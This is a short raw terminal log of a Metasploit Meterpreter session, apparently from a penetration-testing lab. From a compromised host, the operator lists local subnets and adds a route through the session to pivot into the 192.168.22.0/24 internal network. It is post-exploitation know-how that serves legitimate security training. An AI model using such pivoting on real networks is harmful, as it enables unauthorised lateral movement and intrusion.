 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.25.0.0/255.255.255.0
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 172.25.0.13
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1